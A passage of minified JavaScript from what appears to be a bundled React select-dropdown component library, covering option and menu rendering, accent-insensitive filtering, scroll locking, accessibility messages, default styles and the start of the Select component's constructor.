Z("div",ne({css:o("menuList",e),className:r({"menu-list":!0,"menu-list--is-multi":i},n),ref:a},s),t)},MenuPortal:Te,LoadingMessage:Me,NoOptionsMessage:je,MultiValue:ot,MultiValueContainer:nt,MultiValueLabel:rt,MultiValueRemove:function(e){var t=e.children,n=e.innerProps;return Z("div",n,t||Z(Be,{size:14}))},Option:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.isDisabled,a=e.isFocused,s=e.isSelected,u=e.innerRef,l=e.innerProps;return Z("div",ne({css:o("option",e),className:r({option:!0,"option--is-disabled":i,"option--is-focused":a,"option--is-selected":s},n),ref:u},l),t)},Placeholder:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.innerProps;return Z("div",ne({css:o("placeholder",e),className:r({placeholder:!0},n)},i),t)},SelectContainer:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.innerProps,a=e.isDisabled,s=e.isRtl;return Z("div",ne({css:o("container",e),className:r({"--is-disabled":a,"--is-rtl":s},n)},i),t)},SingleValue:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.isDisabled,a=e.innerProps;return Z("div",ne({css:o("singleValue",e),className:r({"single-value":!0,"single-value--is-disabled":i},n)},a),t)},ValueContainer:function(e){var t=e.children,n=e.className,r=e.cx,o=e.isMulti,i=e.getStyles,a=e.hasValue;return Z("div",{css:i("valueContainer",e),className:r({"value-container":!0,"value-container--is-multi":o,"value-container--has-value":a},n)},t)}},ut=[{base:"A",letters:"A\u24b6\uff21\xc0\xc1\xc2\u1ea6\u1ea4\u1eaa\u1ea8\xc3\u0100\u0102\u1eb0\u1eae\u1eb4\u1eb2\u0226\u01e0\xc4\u01de\u1ea2\xc5\u01fa\u01cd\u0200\u0202\u1ea0\u1eac\u1eb6\u1e00\u0104\u023a\u2c6f"},{base:"AA",letters:"\ua732"},{base:"AE",letters:"\xc6\u01fc\u01e2"},{base:"AO",letters:"\ua734"},{base:"AU",letters:"\ua736"},{base:"AV",letters:"\ua738\ua73a"},{base:"AY",letters:"\ua73c"},{base:"B",letters:"B\u24b7\uff22\u1e02\u1e04\u1e06\u0243\u0182\u0181"},{base:"C",letters:"C\u24b8\uff23\u0106\u0108\u010a\u010c\xc7\u1e08\u0187\u023b\ua73e"},{base:"D",letters:"D\u24b9\uff24\u1e0a\u010e\u1e0c\u1e10\u1e12\u1e0e\u0110\u018b\u018a\u0189\ua779"},{base:"DZ",letters:"\u01f1\u01c4"},{base:"Dz",letters:"\u01f2\u01c5"},{base:"E",letters:"E\u24ba\uff25\xc8\xc9\xca\u1ec0\u1ebe\u1ec4\u1ec2\u1ebc\u0112\u1e14\u1e16\u0114\u0116\xcb\u1eba\u011a\u0204\u0206\u1eb8\u1ec6\u0228\u1e1c\u0118\u1e18\u1e1a\u0190\u018e"},{base:"F",letters:"F\u24bb\uff26\u1e1e\u0191\ua77b"},{base:"G",letters:"G\u24bc\uff27\u01f4\u011c\u1e20\u011e\u0120\u01e6\u0122\u01e4\u0193\ua7a0\ua77d\ua77e"},{base:"H",letters:"H\u24bd\uff28\u0124\u1e22\u1e26\u021e\u1e24\u1e28\u1e2a\u0126\u2c67\u2c75\ua78d"},{base:"I",letters:"I\u24be\uff29\xcc\xcd\xce\u0128\u012a\u012c\u0130\xcf\u1e2e\u1ec8\u01cf\u0208\u020a\u1eca\u012e\u1e2c\u0197"},{base:"J",letters:"J\u24bf\uff2a\u0134\u0248"},{base:"K",letters:"K\u24c0\uff2b\u1e30\u01e8\u1e32\u0136\u1e34\u0198\u2c69\ua740\ua742\ua744\ua7a2"},{base:"L",letters:"L\u24c1\uff2c\u013f\u0139\u013d\u1e36\u1e38\u013b\u1e3c\u1e3a\u0141\u023d\u2c62\u2c60\ua748\ua746\ua780"},{base:"LJ",letters:"\u01c7"},{base:"Lj",letters:"\u01c8"},{base:"M",letters:"M\u24c2\uff2d\u1e3e\u1e40\u1e42\u2c6e\u019c"},{base:"N",letters:"N\u24c3\uff2e\u01f8\u0143\xd1\u1e44\u0147\u1e46\u0145\u1e4a\u1e48\u0220\u019d\ua790\ua7a4"},{base:"NJ",letters:"\u01ca"},{base:"Nj",letters:"\u01cb"},{base:"O",letters:"O\u24c4\uff2f\xd2\xd3\xd4\u1ed2\u1ed0\u1ed6\u1ed4\xd5\u1e4c\u022c\u1e4e\u014c\u1e50\u1e52\u014e\u022e\u0230\xd6\u022a\u1ece\u0150\u01d1\u020c\u020e\u01a0\u1edc\u1eda\u1ee0\u1ede\u1ee2\u1ecc\u1ed8\u01ea\u01ec\xd8\u01fe\u0186\u019f\ua74a\ua74c"},{base:"OI",letters:"\u01a2"},{base:"OO",letters:"\ua74e"},{base:"OU",letters:"\u0222"},{base:"P",letters:"P\u24c5\uff30\u1e54\u1e56\u01a4\u2c63\ua750\ua752\ua754"},{base:"Q",letters:"Q\u24c6\uff31\ua756\ua758\u024a"},{base:"R",letters:"R\u24c7\uff32\u0154\u1e58\u0158\u0210\u0212\u1e5a\u1e5c\u0156\u1e5e\u024c\u2c64\ua75a\ua7a6\ua782"},{base:"S",letters:"S\u24c8\uff33\u1e9e\u015a\u1e64\u015c\u1e60\u0160\u1e66\u1e62\u1e68\u0218\u015e\u2c7e\ua7a8\ua784"},{base:"T",letters:"T\u24c9\uff34\u1e6a\u0164\u1e6c\u021a\u0162\u1e70\u1e6e\u0166\u01ac\u01ae\u023e\ua786"},{base:"TZ",letters:"\ua728"},{base:"U",letters:"U\u24ca\uff35\xd9\xda\xdb\u0168\u1e78\u016a\u1e7a\u016c\xdc\u01db\u01d7\u01d5\u01d9\u1ee6\u016e\u0170\u01d3\u0214\u0216\u01af\u1eea\u1ee8\u1eee\u1eec\u1ef0\u1ee4\u1e72\u0172\u1e76\u1e74\u0244"},{base:"V",letters:"V\u24cb\uff36\u1e7c\u1e7e\u01b2\ua75e\u0245"},{base:"VY",letters:"\ua760"},{base:"W",letters:"W\u24cc\uff37\u1e80\u1e82\u0174\u1e86\u1e84\u1e88\u2c72"},{base:"X",letters:"X\u24cd\uff38\u1e8a\u1e8c"},{base:"Y",letters:"Y\u24ce\uff39\u1ef2\xdd\u0176\u1ef8\u0232\u1e8e\u0178\u1ef6\u1ef4\u01b3\u024e\u1efe"},{base:"Z",letters:"Z\u24cf\uff3a\u0179\u1e90\u017b\u017d\u1e92\u1e94\u01b5\u0224\u2c7f\u2c6b\ua762"},{base:"a",letters:"a\u24d0\uff41\u1e9a\xe0\xe1\xe2\u1ea7\u1ea5\u1eab\u1ea9\xe3\u0101\u0103\u1eb1\u1eaf\u1eb5\u1eb3\u0227\u01e1\xe4\u01df\u1ea3\xe5\u01fb\u01ce\u0201\u0203\u1ea1\u1ead\u1eb7\u1e01\u0105\u2c65\u0250"},{base:"aa",letters:"\ua733"},{base:"ae",letters:"\xe6\u01fd\u01e3"},{base:"ao",letters:"\ua735"},{base:"au",letters:"\ua737"},{base:"av",letters:"\ua739\ua73b"},{base:"ay",letters:"\ua73d"},{base:"b",letters:"b\u24d1\uff42\u1e03\u1e05\u1e07\u0180\u0183\u0253"},{base:"c",letters:"c\u24d2\uff43\u0107\u0109\u010b\u010d\xe7\u1e09\u0188\u023c\ua73f\u2184"},{base:"d",letters:"d\u24d3\uff44\u1e0b\u010f\u1e0d\u1e11\u1e13\u1e0f\u0111\u018c\u0256\u0257\ua77a"},{base:"dz",letters:"\u01f3\u01c6"},{base:"e",letters:"e\u24d4\uff45\xe8\xe9\xea\u1ec1\u1ebf\u1ec5\u1ec3\u1ebd\u0113\u1e15\u1e17\u0115\u0117\xeb\u1ebb\u011b\u0205\u0207\u1eb9\u1ec7\u0229\u1e1d\u0119\u1e19\u1e1b\u0247\u025b\u01dd"},{base:"f",letters:"f\u24d5\uff46\u1e1f\u0192\ua77c"},{base:"g",letters:"g\u24d6\uff47\u01f5\u011d\u1e21\u011f\u0121\u01e7\u0123\u01e5\u0260\ua7a1\u1d79\ua77f"},{base:"h",letters:"h\u24d7\uff48\u0125\u1e23\u1e27\u021f\u1e25\u1e29\u1e2b\u1e96\u0127\u2c68\u2c76\u0265"},{base:"hv",letters:"\u0195"},{base:"i",letters:"i\u24d8\uff49\xec\xed\xee\u0129\u012b\u012d\xef\u1e2f\u1ec9\u01d0\u0209\u020b\u1ecb\u012f\u1e2d\u0268\u0131"},{base:"j",letters:"j\u24d9\uff4a\u0135\u01f0\u0249"},{base:"k",letters:"k\u24da\uff4b\u1e31\u01e9\u1e33\u0137\u1e35\u0199\u2c6a\ua741\ua743\ua745\ua7a3"},{base:"l",letters:"l\u24db\uff4c\u0140\u013a\u013e\u1e37\u1e39\u013c\u1e3d\u1e3b\u017f\u0142\u019a\u026b\u2c61\ua749\ua781\ua747"},{base:"lj",letters:"\u01c9"},{base:"m",letters:"m\u24dc\uff4d\u1e3f\u1e41\u1e43\u0271\u026f"},{base:"n",letters:"n\u24dd\uff4e\u01f9\u0144\xf1\u1e45\u0148\u1e47\u0146\u1e4b\u1e49\u019e\u0272\u0149\ua791\ua7a5"},{base:"nj",letters:"\u01cc"},{base:"o",letters:"o\u24de\uff4f\xf2\xf3\xf4\u1ed3\u1ed1\u1ed7\u1ed5\xf5\u1e4d\u022d\u1e4f\u014d\u1e51\u1e53\u014f\u022f\u0231\xf6\u022b\u1ecf\u0151\u01d2\u020d\u020f\u01a1\u1edd\u1edb\u1ee1\u1edf\u1ee3\u1ecd\u1ed9\u01eb\u01ed\xf8\u01ff\u0254\ua74b\ua74d\u0275"},{base:"oi",letters:"\u01a3"},{base:"ou",letters:"\u0223"},{base:"oo",letters:"\ua74f"},{base:"p",letters:"p\u24df\uff50\u1e55\u1e57\u01a5\u1d7d\ua751\ua753\ua755"},{base:"q",letters:"q\u24e0\uff51\u024b\ua757\ua759"},{base:"r",letters:"r\u24e1\uff52\u0155\u1e59\u0159\u0211\u0213\u1e5b\u1e5d\u0157\u1e5f\u024d\u027d\ua75b\ua7a7\ua783"},{base:"s",letters:"s\u24e2\uff53\xdf\u015b\u1e65\u015d\u1e61\u0161\u1e67\u1e63\u1e69\u0219\u015f\u023f\ua7a9\ua785\u1e9b"},{base:"t",letters:"t\u24e3\uff54\u1e6b\u1e97\u0165\u1e6d\u021b\u0163\u1e71\u1e6f\u0167\u01ad\u0288\u2c66\ua787"},{base:"tz",letters:"\ua729"},{base:"u",letters:"u\u24e4\uff55\xf9\xfa\xfb\u0169\u1e79\u016b\u1e7b\u016d\xfc\u01dc\u01d8\u01d6\u01da\u1ee7\u016f\u0171\u01d4\u0215\u0217\u01b0\u1eeb\u1ee9\u1eef\u1eed\u1ef1\u1ee5\u1e73\u0173\u1e77\u1e75\u0289"},{base:"v",letters:"v\u24e5\uff56\u1e7d\u1e7f\u028b\ua75f\u028c"},{base:"vy",letters:"\ua761"},{base:"w",letters:"w\u24e6\uff57\u1e81\u1e83\u0175\u1e87\u1e85\u1e98\u1e89\u2c73"},{base:"x",letters:"x\u24e7\uff58\u1e8b\u1e8d"},{base:"y",letters:"y\u24e8\uff59\u1ef3\xfd\u0177\u1ef9\u0233\u1e8f\xff\u1ef7\u1e99\u1ef5\u01b4\u024f\u1eff"},{base:"z",letters:"z\u24e9\uff5a\u017a\u1e91\u017c\u017e\u1e93\u1e95\u01b6\u0225\u0240\u2c6c\ua763"}],lt=new RegExp("["+ut.map((function(e){return e.letters})).join("")+"]","g"),ct={},ft=0;ft<ut.length;ft++)for(var pt=ut[ft],dt=0;dt<pt.letters.length;dt++)ct[pt.letters[dt]]=pt.base;var ht=function(e){return e.replace(lt,(function(e){return ct[e]}))};function gt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var vt=function(e){return e.replace(/^\s+|\s+$/g,"")},mt=function(e){return"".concat(e.label," ").concat(e.value)};var yt={name:"1laao21-a11yText",styles:"label:a11yText;z-index:9999;border:0;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;position:absolute;overflow:hidden;padding:0;white-space:nowrap;"},bt=function(e){return Z("span",ne({css:yt},e))};function Ot(e){e.in,e.out,e.onExited,e.appear,e.enter,e.exit;var t=e.innerRef,n=(e.emotion,te(e,["in","out","onExited","appear","enter","exit","innerRef","emotion"]));return Z("input",ne({ref:t},n,{css:K({label:"dummyInput",background:0,border:0,fontSize:"inherit",outline:0,padding:0,width:1,color:"transparent",left:-100,opacity:0,position:"relative",transform:"scale(0)"},"")}))}function wt(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}var xt=function(e){l(n,e);var t=wt(n);function n(){return r(this,n),t.apply(this,arguments)}return s(n,[{key:"componentDidMount",value:function(){this.props.innerRef(Object(ee.findDOMNode)(this))}},{key:"componentWillUnmount",value:function(){this.props.innerRef(null)}},{key:"render",value:function(){return this.props.children}}]),n}(d.Component),Et=["boxSizing","height","overflow","paddingRight","position"],St={boxSizing:"border-box",overflow:"hidden",position:"relative",height:"100%"};function kt(e){e.preventDefault()}function _t(e){e.stopPropagation()}function Pt(){var e=this.scrollTop,t=this.scrollHeight,n=e+this.offsetHeight;0===e?this.scrollTop=1:n===t&&(this.scrollTop=e-1)}function Ct(){return"ontouchstart"in window||navigator.maxTouchPoints}function Lt(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}var jt=!(!window.document||!window.document.createElement),Mt=0,Tt=function(e){l(n,e);var t=Lt(n);function n(){var e;r(this,n);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(e=t.call.apply(t,[this].concat(i))).originalStyles={},e.listenerOptions={capture:!1,passive:!1},e}return s(n,[{key:"componentDidMount",value:function(){var e=this;if(jt){var t=this.props,n=t.accountForScrollbars,r=t.touchScrollTarget,o=document.body,i=o&&o.style;if(n&&Et.forEach((function(t){var n=i&&i[t];e.originalStyles[t]=n})),n&&Mt<1){var a=parseInt(this.originalStyles.paddingRight,10)||0,s=document.body?document.body.clientWidth:0,u=window.innerWidth-s+a||0;Object.keys(St).forEach((function(e){var t=St[e];i&&(i[e]=t)})),i&&(i.paddingRight="".concat(u,"px"))}o&&Ct()&&(o.addEventListener("touchmove",kt,this.listenerOptions),r&&(r.addEventListener("touchstart",Pt,this.listenerOptions),r.addEventListener("touchmove",_t,this.listenerOptions))),Mt+=1}}},{key:"componentWillUnmount",value:function(){var e=this;if(jt){var t=this.props,n=t.accountForScrollbars,r=t.touchScrollTarget,o=document.body,i=o&&o.style;Mt=Math.max(Mt-1,0),n&&Mt<1&&Et.forEach((function(t){var n=e.originalStyles[t];i&&(i[t]=n)})),o&&Ct()&&(o.removeEventListener("touchmove",kt,this.listenerOptions),r&&(r.removeEventListener("touchstart",Pt,this.listenerOptions),r.removeEventListener("touchmove",_t,this.listenerOptions)))}}},{key:"render",value:function(){return null}}]),n}(d.Component);function At(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}Tt.defaultProps={accountForScrollbars:!0};var Rt={name:"1dsbpcp",styles:"position:fixed;left:0;bottom:0;right:0;top:0;"},It=function(e){l(n,e);var t=At(n);function n(){var e;r(this,n);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(e=t.call.apply(t,[this].concat(i))).state={touchScrollTarget:null},e.getScrollTarget=function(t){t!==e.state.touchScrollTarget&&e.setState({touchScrollTarget:t})},e.blurSelectInput=function(){document.activeElement&&document.activeElement.blur()},e}return s(n,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.isEnabled,r=this.state.touchScrollTarget;return n?Z("div",null,Z("div",{onClick:this.blurSelectInput,css:Rt}),Z(xt,{innerRef:this.getScrollTarget},t),r?Z(Tt,{touchScrollTarget:r}):null):t}}]),n}(d.PureComponent);function Dt(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}var Nt=function(e){l(n,e);var t=Dt(n);function n(){var e;r(this,n);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(e=t.call.apply(t,[this].concat(i))).isBottom=!1,e.isTop=!1,e.scrollTarget=void 0,e.touchStart=void 0,e.cancelScroll=function(e){e.preventDefault(),e.stopPropagation()},e.handleEventDelta=function(t,n){var r=e.props,o=r.onBottomArrive,i=r.onBottomLeave,a=r.onTopArrive,s=r.onTopLeave,u=e.scrollTarget,l=u.scrollTop,c=u.scrollHeight,f=u.clientHeight,p=e.scrollTarget,d=n>0,h=c-f-l,g=!1;h>n&&e.isBottom&&(i&&i(t),e.isBottom=!1),d&&e.isTop&&(s&&s(t),e.isTop=!1),d&&n>h?(o&&!e.isBottom&&o(t),p.scrollTop=c,g=!0,e.isBottom=!0):!d&&-n>l&&(a&&!e.isTop&&a(t),p.scrollTop=0,g=!0,e.isTop=!0),g&&e.cancelScroll(t)},e.onWheel=function(t){e.handleEventDelta(t,t.deltaY)},e.onTouchStart=function(t){e.touchStart=t.changedTouches[0].clientY},e.onTouchMove=function(t){var n=e.touchStart-t.changedTouches[0].clientY;e.handleEventDelta(t,n)},e.getScrollTarget=function(t){e.scrollTarget=t},e}return s(n,[{key:"componentDidMount",value:function(){this.startListening(this.scrollTarget)}},{key:"componentWillUnmount",value:function(){this.stopListening(this.scrollTarget)}},{key:"startListening",value:function(e){e&&("function"===typeof e.addEventListener&&e.addEventListener("wheel",this.onWheel,!1),"function"===typeof e.addEventListener&&e.addEventListener("touchstart",this.onTouchStart,!1),"function"===typeof e.addEventListener&&e.addEventListener("touchmove",this.onTouchMove,!1))}},{key:"stopListening",value:function(e){e&&("function"===typeof e.removeEventListener&&e.removeEventListener("wheel",this.onWheel,!1),"function"===typeof e.removeEventListener&&e.removeEventListener("touchstart",this.onTouchStart,!1),"function"===typeof e.removeEventListener&&e.removeEventListener("touchmove",this.onTouchMove,!1))}},{key:"render",value:function(){return h.a.createElement(xt,{innerRef:this.getScrollTarget},this.props.children)}}]),n}(d.Component);function Ut(e){var t=e.isEnabled,n=void 0===t||t,r=te(e,["isEnabled"]);return n?h.a.createElement(Nt,r):r.children}var Ft=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.isSearchable,r=t.isMulti,o=t.label,i=t.isDisabled,a=t.tabSelectsValue;switch(e){case"menu":return"Use Up and Down to choose options".concat(i?"":", press Enter to select the currently focused option",", press Escape to exit the menu").concat(a?", press Tab to select the option and exit the menu":"",".");case"input":return"".concat(o||"Select"," is focused ").concat(n?",type to refine list":"",", press Down to open the menu, ").concat(r?" press left to focus selected values":"");case"value":return"Use left and right to toggle between focused values, press Backspace to remove the currently focused value"}},Bt=function(e,t){var n=t.value,r=t.isDisabled;if(n)switch(e){case"deselect-option":case"pop-value":case"remove-value":return"option ".concat(n,", deselected.");case"select-option":return"option ".concat(n,r?" is disabled. Select another option.":", selected.")}},zt=function(e){return!!e.isDisabled};var Vt={clearIndicator:He,container:function(e){var t=e.isDisabled;return{label:"container",direction:e.isRtl?"rtl":null,pointerEvents:t?"none":null,position:"relative"}},control:function(e){var t=e.isDisabled,n=e.isFocused,r=e.theme,o=r.colors,i=r.borderRadius,a=r.spacing;return{label:"control",alignItems:"center",backgroundColor:t?o.neutral5:o.neutral0,borderColor:t?o.neutral10:n?o.primary:o.neutral20,borderRadius:i,borderStyle:"solid",borderWidth:1,boxShadow:n?"0 0 0 1px ".concat(o.primary):null,cursor:"default",display:"flex",flexWrap:"wrap",justifyContent:"space-between",minHeight:a.controlHeight,outline:"0 !important",position:"relative",transition:"all 100ms","&:hover":{borderColor:n?o.primary:o.neutral30}}},dropdownIndicator:We,group:function(e){var t=e.theme.spacing;return{paddingBottom:2*t.baseUnit,paddingTop:2*t.baseUnit}},groupHeading:function(e){var t=e.theme.spacing;return{label:"group",color:"#999",cursor:"default",display:"block",fontSize:"75%",fontWeight:"500",marginBottom:"0.25em",paddingLeft:3*t.baseUnit,paddingRight:3*t.baseUnit,textTransform:"uppercase"}},indicatorsContainer:function(){return{alignItems:"center",alignSelf:"stretch",display:"flex",flexShrink:0}},indicatorSeparator:function(e){var t=e.isDisabled,n=e.theme,r=n.spacing.baseUnit,o=n.colors;return{label:"indicatorSeparator",alignSelf:"stretch",backgroundColor:t?o.neutral10:o.neutral20,marginBottom:2*r,marginTop:2*r,width:1}},input:function(e){var t=e.isDisabled,n=e.theme,r=n.spacing,o=n.colors;return{margin:r.baseUnit/2,paddingBottom:r.baseUnit/2,paddingTop:r.baseUnit/2,visibility:t?"hidden":"visible",color:o.neutral80}},loadingIndicator:function(e){var t=e.isFocused,n=e.size,r=e.theme,o=r.colors,i=r.spacing.baseUnit;return{label:"loadingIndicator",color:t?o.neutral60:o.neutral20,display:"flex",padding:2*i,transition:"color 150ms",alignSelf:"center",fontSize:n,lineHeight:1,marginRight:n,textAlign:"center",verticalAlign:"middle"}},loadingMessage:Le,menu:function(e){var t,n=e.placement,r=e.theme,o=r.borderRadius,i=r.spacing,a=r.colors;return se(t={label:"menu"},function(e){return e?{bottom:"top",top:"bottom"}[e]:"bottom"}(n),"100%"),se(t,"backgroundColor",a.neutral0),se(t,"borderRadius",o),se(t,"boxShadow","0 0 0 1px hsla(0, 0%, 0%, 0.1), 0 4px 11px hsla(0, 0%, 0%, 0.1)"),se(t,"marginBottom",i.menuGutter),se(t,"marginTop",i.menuGutter),se(t,"position","absolute"),se(t,"width","100%"),se(t,"zIndex",1),t},menuList:function(e){var t=e.maxHeight,n=e.theme.spacing.baseUnit;return{maxHeight:t,overflowY:"auto",paddingBottom:n,paddingTop:n,position:"relative",WebkitOverflowScrolling:"touch"}},menuPortal:function(e){var t=e.rect,n=e.offset,r=e.position;return{left:t.left,position:r,top:n,width:t.width,zIndex:1}},multiValue:function(e){var t=e.theme,n=t.spacing,r=t.borderRadius;return{label:"multiValue",backgroundColor:t.colors.neutral10,borderRadius:r/2,display:"flex",margin:n.baseUnit/2,minWidth:0}},multiValueLabel:function(e){var t=e.theme,n=t.borderRadius,r=t.colors,o=e.cropWithEllipsis;return{borderRadius:n/2,color:r.neutral80,fontSize:"85%",overflow:"hidden",padding:3,paddingLeft:6,textOverflow:o?"ellipsis":null,whiteSpace:"nowrap"}},multiValueRemove:function(e){var t=e.theme,n=t.spacing,r=t.borderRadius,o=t.colors;return{alignItems:"center",borderRadius:r/2,backgroundColor:e.isFocused&&o.dangerLight,display:"flex",paddingLeft:n.baseUnit,paddingRight:n.baseUnit,":hover":{backgroundColor:o.dangerLight,color:o.danger}}},noOptionsMessage:Ce,option:function(e){var t=e.isDisabled,n=e.isFocused,r=e.isSelected,o=e.theme,i=o.spacing,a=o.colors;return{label:"option",backgroundColor:r?a.primary:n?a.primary25:"transparent",color:t?a.neutral20:r?a.neutral0:"inherit",cursor:"default",display:"block",fontSize:"inherit",padding:"".concat(2*i.baseUnit,"px ").concat(3*i.baseUnit,"px"),width:"100%",userSelect:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",":active":{backgroundColor:!t&&(r?a.primary:a.primary50)}}},placeholder:function(e){var t=e.theme,n=t.spacing;return{label:"placeholder",color:t.colors.neutral50,marginLeft:n.baseUnit/2,marginRight:n.baseUnit/2,position:"absolute",top:"50%",transform:"translateY(-50%)"}},singleValue:function(e){var t=e.isDisabled,n=e.theme,r=n.spacing,o=n.colors;return{label:"singleValue",color:t?o.neutral40:o.neutral80,marginLeft:r.baseUnit/2,marginRight:r.baseUnit/2,maxWidth:"calc(100% - ".concat(2*r.baseUnit,"px)"),overflow:"hidden",position:"absolute",textOverflow:"ellipsis",whiteSpace:"nowrap",top:"50%",transform:"translateY(-50%)"}},valueContainer:function(e){var t=e.theme.spacing;return{alignItems:"center",display:"flex",flex:1,flexWrap:"wrap",padding:"".concat(t.baseUnit/2,"px ").concat(2*t.baseUnit,"px"),WebkitOverflowScrolling:"touch",position:"relative",overflow:"hidden"}}};var Wt={borderRadius:4,colors:{primary:"#2684FF",primary75:"#4C9AFF",primary50:"#B2D4FF",primary25:"#DEEBFF",danger:"#DE350B",dangerLight:"#FFBDAD",neutral0:"hsl(0, 0%, 100%)",neutral5:"hsl(0, 0%, 95%)",neutral10:"hsl(0, 0%, 90%)",neutral20:"hsl(0, 0%, 80%)",neutral30:"hsl(0, 0%, 70%)",neutral40:"hsl(0, 0%, 60%)",neutral50:"hsl(0, 0%, 50%)",neutral60:"hsl(0, 0%, 40%)",neutral70:"hsl(0, 0%, 30%)",neutral80:"hsl(0, 0%, 20%)",neutral90:"hsl(0, 0%, 10%)"},spacing:{baseUnit:4,controlHeight:38,menuGutter:8}};function Ht(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Yt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ht(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ht(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Gt(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}var $t,Kt={backspaceRemovesValue:!0,blurInputOnSelect:be(),captureMenuScroll:!be(),closeMenuOnSelect:!0,closeMenuOnScroll:!1,components:{},controlShouldRenderValue:!0,escapeClearsValue:!1,filterOption:function(e,t){var n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gt(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({ignoreCase:!0,ignoreAccents:!0,stringify:mt,trim:!0,matchFrom:"any"},$t),r=n.ignoreCase,o=n.ignoreAccents,i=n.stringify,a=n.trim,s=n.matchFrom,u=a?vt(t):t,l=a?vt(i(e)):i(e);return r&&(u=u.toLowerCase(),l=l.toLowerCase()),o&&(u=ht(u),l=ht(l)),"start"===s?l.substr(0,u.length)===u:l.indexOf(u)>-1},formatGroupLabel:function(e){return e.label},getOptionLabel:function(e){return e.label},getOptionValue:function(e){return e.value},isDisabled:!1,isLoading:!1,isMulti:!1,isRtl:!1,isSearchable:!0,isOptionDisabled:zt,loadingMessage:function(){return"Loading..."},maxMenuHeight:300,minMenuHeight:140,menuIsOpen:!1,menuPlacement:"bottom",menuPosition:"absolute",menuShouldBlockScroll:!1,menuShouldScrollIntoView:!function(){try{return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}catch(e){return!1}}(),noOptionsMessage:function(){return"No options"},openMenuOnFocus:!1,openMenuOnClick:!0,options:[],pageSize:5,placeholder:"Select...",screenReaderStatus:function(e){var t=e.count;return"".concat(t," result").concat(1!==t?"s":""," available")},styles:{},tabIndex:"0",tabSelectsValue:!0},Zt=1,qt=function(e){l(n,e);var t=Gt(n);function n(e){var o;r(this,n),(o=t.call(this,e)).state={ariaLiveSelection:"",ariaLiveContext:"",focusedOption:null,focusedValue:null,inputIsHidden:!1,isFocused:!1,menuOptions:{render:[],focusable:[]},selectValue:[]},o.blockOptionHover=!1,o.isComposing=!1,o.clearFocusValueOnUpdate=!1,o.commonProps=void 0,o.components=void 0,o.hasGroups=!1,o.initialTouchX=0,o.initialTouchY=0,o.inputIsHiddenAfterUpdate=void 0,o.instancePrefix="",o.openAfterFocus=!1,o.scrollToFocusedOptionOnUpdate=!1,o.userIsDragging=void 0,o.controlRef=null,o.getControlRef=function(e){o.controlRef=e},o.focusedOptionRef=null,o.getFocusedOptionRef=function(e){o.focusedOptionRef=e},o.menuListRef=null,o.getMenuListRef=function(e){o.menuListRef=e},o.inputRef=null,o.getInputRef=function(e){o.inputRef=e},o.cacheComponents=function(e){var t;o.components=(t={components:e},at(at({},st),t.components))},o.focus=o.focusInput,o.blur=o.blurInput,o.onChange=function(e,t){var 